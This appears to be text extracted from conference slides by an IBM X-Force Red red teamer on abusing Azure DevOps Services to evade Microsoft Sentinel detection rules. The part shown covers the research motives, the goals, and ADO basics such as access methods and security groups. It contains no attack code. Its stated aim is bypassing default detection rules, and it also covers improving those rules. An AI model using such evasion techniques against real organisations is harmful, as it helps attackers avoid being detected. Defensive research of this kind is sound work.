Hiding in the Clouds: Abusing Azure DevOps Services to Bypass Microsoft Sentinel Analytic Rules

#### Brett Hawkins (@h4wkst3r)

Adversary Services, IBM X-Force Red



#### Whitepaper:

https://www.ibm.com/downloads/cas/5JKAPVYD



## Introduction



### Who am I?

#### https://h4wkst3r.github.io





Current Role Capability Lead, Adversary Services **IBM** X-Force Red



Open-Source Tool Author SharPersist, InvisibilityCloak, SCMKit, ADOKit



Conference Speaker Black Hat, DerbyCon, Wild West Hackin' Fest, BSides, Hackers Teaching Hackers

#### Research Drivers





Threat actors continuing to target DevOps



Lack of comprehensive research/tooling on attacking ADO



Adoption of cloud-based platforms and services

Effectiveness of default Sentinel rules for ADO

#### Research Goals





Highlight importance of testing default detection rules



Inspire future DevOps research



Bring more attention to defending cloudbased DevOps platforms

### Attendee Takeaways





How to bypass default Sentinel rules for ADO



How to improve default Sentinel rules for ADO



Awareness of privileged and unprivileged attacks against ADO



 $\overline{\phantom{0}}$ 

### My Perspective I am



−Current: Red Teamer

−Previous: Blue Teamer I am not

−DevOps Engineer

−Software Engineer

−Cloud Engineer

−Detection Engineer

### Prior Work

Links to prior work provided in whitepaper and appendix slides in this presentation

−Joosua Santasalo (@SantasaloJoosua)

−Sami Lamppu (@samilamppu)

−Thomas Naunheim (@Thomas\_Live)

−Matthew Lucas

−Jev Suchoi (@DevJevNL)

−Melvin Langvik (@Flangvik)

−Pascal Naber

# Azure DevOps Services



**History** 



#### Azure DevOps Server vs Azure DevOps Services

#### On-Premise

#### Azure DevOps Server



VS



## Common Terminology







#### Collection/Organization

## Access and Authorization





#### Web Interface

Access at https://dev.azure.com/{yourOrganization}



#### REST API

Programmatic access via OAuth 2.0 or personal access tokens

#### REST API

#### Different scopes can be applied for below components



## Project Security Groups



